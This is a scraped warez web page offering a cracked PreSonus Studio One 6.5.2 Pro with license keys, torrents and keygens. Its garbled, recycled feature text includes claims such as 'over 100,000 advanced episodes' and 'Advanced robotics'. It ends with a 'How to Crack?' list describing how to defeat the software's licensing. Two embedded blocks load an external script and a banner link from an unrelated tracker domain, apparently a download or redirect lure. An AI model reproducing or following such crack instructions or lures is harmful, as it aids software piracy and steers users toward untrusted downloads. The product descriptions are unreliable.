

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vstcrackmac.com/studio-one-crack/
body_size: 11724
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://vstcrackmac.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vstcrackmac.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Studio One 6.5.2 Pro Crack &amp; License Key [2024] Download</title>
	<meta name="description" content="Studio One Pro 2024 Crack With License Key (v6.5.2) Free Download is an audio archiving and editing program for professionals." />
	<link rel="canonical" href="https://vstcrackmac.com/studio-one-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Studio One 6.5.2 Pro Crack &amp; License Key [2024] Download" />
	<meta property="og:description" content="Studio One Pro 2024 Crack With License Key (v6.5.2) Free Download is an audio archiving and editing program for professionals." />
	<meta property="og:url" content="https://vstcrackmac.com/studio-one-crack/" />
	<meta property="og:site_name" content="VstCrackMac" />
	<meta property="article:published_time" content="2024-02-01T10:31:07+00:00" />
	<meta property="article:modified_time" content="2024-02-02T17:37:35+00:00" />
	<meta property="og:image" content="https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10.jpg" />
	<meta property="og:image:width" content="686" />
	<meta property="og:image:height" content="386" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vstcrackmac.com/studio-one-crack/","url":"https://vstcrackmac.com/studio-one-crack/","name":"Studio One 6.5.2 Pro Crack & License Key [2024] Download","isPartOf":{"@id":"https://vstcrackmac.com/#website"},"primaryImageOfPage":{"@id":"https://vstcrackmac.com/studio-one-crack/#primaryimage"},"image":{"@id":"https://vstcrackmac.com/studio-one-crack/#primaryimage"},"thumbnailUrl":"https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10.jpg","datePublished":"2024-02-01T10:31:07+00:00","dateModified":"2024-02-02T17:37:35+00:00","author":{"@id":"https://vstcrackmac.com/#/schema/person/932fa63108b9b60bf4278d598fc0239d"},"description":"Studio One Pro 2024 Crack With License Key (v6.5.2) Free Download is an audio archiving and editing program for professionals.","breadcrumb":{"@id":"https://vstcrackmac.com/studio-one-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vstcrackmac.com/studio-one-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vstcrackmac.com/studio-one-crack/#primaryimage","url":"https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10.jpg","contentUrl":"https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10.jpg","width":686,"height":386,"caption":"Studio One 6.5.2 Pro Crack & License Key [2024] Download"},{"@type":"BreadcrumbList","@id":"https://vstcrackmac.com/studio-one-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vstcrackmac.com/"},{"@type":"ListItem","position":2,"name":"Studio One 6.5.2 Pro Crack + License Key (2024) Download"}]},{"@type":"WebSite","@id":"https://vstcrackmac.com/#website","url":"https://vstcrackmac.com/","name":"VstCrackMac","description":"VST Crack Software For Mac Free Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vstcrackmac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vstcrackmac.com/#/schema/person/932fa63108b9b60bf4278d598fc0239d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vstcrackmac.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa41b95a35dec1199441bc371dbefd28d74aa81a64148af4111734fcfda58da9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa41b95a35dec1199441bc371dbefd28d74aa81a64148af4111734fcfda58da9?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://vstcrackmac.com"],"url":"https://vstcrackmac.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VstCrackMac &raquo; Feed" href="https://vstcrackmac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VstCrackMac &raquo; Comments Feed" href="https://vstcrackmac.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VstCrackMac &raquo; Studio One 6.5.2 Pro Crack + License Key (2024) Download Comments Feed" href="https://vstcrackmac.com/studio-one-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vstcrackmac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvstcrackmac.com%2Fstudio-one-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vstcrackmac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvstcrackmac.com%2Fstudio-one-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vstcrackmac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://vstcrackmac.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://vstcrackmac.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://vstcrackmac.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://vstcrackmac.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://vstcrackmac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vstcrackmac.com/wp-json/wp/v2/posts/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vstcrackmac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vstcrackmac.com/?p=116' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5fce60; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-116 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://vstcrackmac.com/" title="VstCrackMac" rel="home">VstCrackMac</a>
				<br .../> 
								 <div class="site-description">VST Crack Software For Mac Free Download</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-7"><a href="https://vstcrackmac.com/">Home</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vstcrackmac.com/category/data-recovery/">Data-Recovery</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://vstcrackmac.com/category/home-designing/">Home Designing</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://vstcrackmac.com/category/mac/">Mac</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://vstcrackmac.com/category/macos/">macOS</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://vstcrackmac.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://vstcrackmac.com/category/pc-games/">PC Games</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vstcrackmac.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vstcrackmac.com/category/vst-plugins/">VST Plugins</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-116" class="post-116 post type-post status-publish format-standard has-post-thumbnail hentry category-mac category-vst tag-crack-studio-one-5 tag-download-keygen-studio-one-5 tag-download-studio-one-5-full-crack tag-download-studio-one-full-crack tag-free-download-studio-one-5-full-crack tag-free-download-studio-one-full-crack tag-presonus-crack tag-presonus-studio-one-5-activation-key tag-presonus-studio-one-5-crack tag-presonus-studio-one-5-full-crack tag-presonus-studio-one-5-keygen tag-presonus-studio-one-5-mac-torrent tag-presonus-studio-one-5-product-key-free tag-presonus-studio-one-5-professional-crack tag-presonus-studio-one-5-professional-torrent tag-presonus-studio-one-full-crack tag-presonus-studio-one-mac-torrent tag-presonus-studio-one-pro-crack tag-presonus-studio-one-torrent tag-presonus-torrent tag-studio-one-5-crack tag-studio-one-5-crack-download tag-studio-one-5-crack-mac tag-studio-one-5-crack-reddit tag-studio-one-5-free-download-full-version-crack tag-studio-one-5-full-crack tag-studio-one-5-keygen tag-studio-one-5-keygen-download tag-studio-one-5-mac-crack tag-studio-one-5-mac-torrent tag-studio-one-5-product-key-free tag-studio-one-5-professional-crack tag-studio-one-5-torrent tag-studio-one-6-5-1-pro-crack tag-studio-one-6-5-2-pro-crack tag-studio-one-activation-key-free tag-studio-one-crack-download tag-studio-one-crack-windows tag-studio-one-download-full-crack tag-studio-one-download-torrent tag-studio-one-free-download-full-version-crack tag-studio-one-full-crack tag-studio-one-keygen tag-studio-one-license-key tag-studio-one-mac-crack tag-studio-one-pro-2024-crack tag-studio-one-pro-crack tag-studio-one-product-key-crack">
				<header class="entry-header">
						<h1 class="entry-title">Studio One 6.5.2 Pro Crack + License Key (2024) Download</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://vstcrackmac.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">February 1, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://vstcrackmac.com/studio-one-crack/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Studio One 6.5.2 Pro Crack + License Key (2024) Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-3115 size-medium" title="Studio One Pro Crack [2024] Download" src="https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10-300x169.jpg" alt="Studio One 6.5.2 Pro Crack &amp; License Key [2024] Download" width="300" height="169" srcset="https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10-300x169.jpg 300w, https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10-660x371.jpg 660w, https://vstcrackmac.com/wp-content/uploads/2024/01/hq720-10.jpg 686w" sizes="(max-width: 300px) 100vw, 300px" /></h2>
<h2 style="text-align: left;">Studio One 6.5.2 Pro Crack + License Key Free Download</h2>
<p><strong>Studio One 2024 Pro Crack</strong> is an audio archiving and editing program for professionals.  Further, this software was created by experts in the field of music technology when you install and start using it. It has over 100,000 advanced episodes for editing music files and maintains a collection of the most professional plugins. PreSonus Studio One Professional Prime 2024 is a feature-rich program that includes a wide range of software. Also, utensils to help you create music or tracks. PreSonus Studio One 6 Pro for macOS is a complete offline installer standalone setup. From a single, intuitive application, you can record, create, compose, blend, master, as well as perform. The Start Page includes everything you&#8217;ll need to get started with your creative process, including a dashboard with all of your songs, and projects.</p>
<h2 style="text-align: left;">Studio One 6 Pro Crack + Torrent Full Version (Win-Mac)</h2>
<p><strong>Studio One 6 Pro Torrent</strong> shows, as well a customized user profile that lets you apply unique metadata to all of your works. It is also a full audio workstation platform with an intuitive and customizable user interface that is simple to understand. It&#8217;s a versatile audio editing program with excellent sound quality and drag-and-drop functionality, as well as a built-in recording, mastering, and mixing workflow. An infinite number of songs, intuitive editing software, and advanced virtual instruments are all housed in a simple, single-screen GUI. Instead of pondering what to press next, spend your time making music. Furthermore, <a href="https://vstcrackmac.com/"><strong>Studio One Crack Mac</strong></a> makes no demands about how or what you work on. Cracked Presonus Studio One Free Download is designed to be an all-in-one audio program that will assist you in music production, recording, editing, and mastering.</p>
<h2 style="text-align: left;">PreSonus Studio One 6.5 Professional Crack [32bit + 64bit]</h2>
<p><strong>PreSonus Studio One Professional For Mac</strong> gives you infinite tracks, MIDI and instrument tracks, virtual instruments, and effects channels to work with when creating music. From a single, intuitive application, you can record, create, blend, master, and perform. Studio One 5 Free Download is your creative partner from studio to stage, and it was designed with ease of use in mind. The Start Page has everything you need to get started with your creative process, including a dashboard with all of your tracks as well as projects. With a full collection of virtual instruments, effects, groundbreaking arrangement software, and an advanced Score View based on our award-winning Notion notation application, the Song Page has everything you need to record, write, edit, and mix. It is your creative partner from studio to stage, and it will also be designed with ease of use in mind.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-136" title="PreSonus Studio One 5 Professional Crack Free Download " src="https://vstcrackmac.com/wp-content/uploads/2021/04/528281666-300x169.png" alt="PreSonus Studio One 5 Professional Crack [32bit + 64bit]" width="507" height="252" /></p>
<p>Moreover, in the Project Tab, put your masterpiece together and master it. Since Projects and Songs are related, you can be sure that the mix you&#8217;re mastering is still up to date. Furthermore, <a href="https://shop.presonus.com/Studio-One-5-Professional">Studio One 5</a> Professional is a full audio workstation program with an intuitive and customizable user interface that is simple to understand. Studio One is also a versatile audio production app. Its features built-in recording, mastering, and mixing workflows, as well as excellent sound quality and drag-and-drop support. Moreover, Studio One Pro Crack is also a professional Digital Audio Workstation (DAW) with all the features you&#8217;d expect from a modern digital audio powerhouse. It will also boost your creativity while streamlining your workflow.</p>
<h2>Key Features:</h2>
<ul>
<li>Advanced robotics.</li>
<li>Music processing in 32 bits.</li>
<li>Virtual resources are fantastic.</li>
<li>A sampler with an easy-to-use GUI.</li>
<li>BRAND NEW Loudness and spectrum meters that react.</li>
<li>Newly brand Improvements in automation around the board.</li>
<li>Side-chain routing is simple to use, and the sampler is simple to use.</li>
<li>With efficient drag-and-drop features, it&#8217;s incredibly simple to use.</li>
<li>Integrated mastering, including automatic mix updates, effects, and editing, among other things.</li>
<li>Real-time audio time-stretching and resampling that is easy to use</li>
<li>There are no limits on the number of audio files, <a href="https://en.wikipedia.org/wiki/MIDI">MIDI</a> instruments, or channels you may use.</li>
<li>Real-time revamping as well as time stretching of audio. The native Effects plugin suite has been fully revamped.</li>
<li>Score View for conventional notation is available separately or as part of the PreSonus Sphere membership.</li>
</ul>
<h2>What’s New In Studio One 6 Professional:</h2>
<ul>
<li>New enhancements and bug fixes.</li>
<li>Audio encoding resolution of 64 bits</li>
<li>Support for third-party plug-ins has been improved.</li>
<li>New virtual instruments that are absolutely stunning</li>
<li>More complete native effects plug-ins are now available.</li>
<li>The single-window work environment is simple and intuitive.</li>
<li>Chord Track also works with audio and note data from any or all tracks.</li>
<li>With a native 64-bit resolution, the sound quality is superb.</li>
</ul>
<h2><strong>Studio One 6 </strong>System Requirements:</h2>
<ul>
<li>Windows 7/8, Windows 8.1, or Windows 10 x64</li>
<li>MacOS® 10.11 or higher</li>
<li>4 GB RAM minimum (8 GB or more recommended)</li>
<li>2 GHz Multi-core Processor</li>
<li>40 GB Free hard drive Space</li>
<li>Monitor with 1366 x 768 resolution (high-dpi monitor recommended)</li>
</ul>
<h2>How to Crack?</h2>
<ul>
<li>Download <a href="https://vstcrackmac.com/studio-one-crack-/">Studio One Crack</a></li>
<li>The Internet connection disconnected.</li>
<li>Start the installation process by extracting <a href="https://vstcrackmac.com/">files</a></li>
<li>Install the trial version and wait for the completion</li>
<li>When it surely installed go to the download folder</li>
<li>After that, click on the Generate key.</li>
<li>Copy the crack folder and paste it into the same folder</li>
<li>All Done.</li>
<li>Enjoy this cracked version of Studio One 6 Free Download</li>
</ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://vstcrackmac.com/studio-one-crack/" data-a2a-title="Studio One 6.5.2 Pro Crack + License Key (2024) Download"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvstcrackmac.com%2Fstudio-one-crack%2F&amp;linkname=Studio%20One%206.5.2%20Pro%20Crack%20%2B%20License%20Key%20%282024%29%20Download" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvstcrackmac.com%2Fstudio-one-crack%2F&amp;linkname=Studio%20One%206.5.2%20Pro%20Crack%20%2B%20License%20Key%20%282024%29%20Download" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvstcrackmac.com%2Fstudio-one-crack%2F&amp;linkname=Studio%20One%206.5.2%20Pro%20Crack%20%2B%20License%20Key%20%282024%29%20Download" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Studio One 6.5.2 Pro Crack + License Key (2024) Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
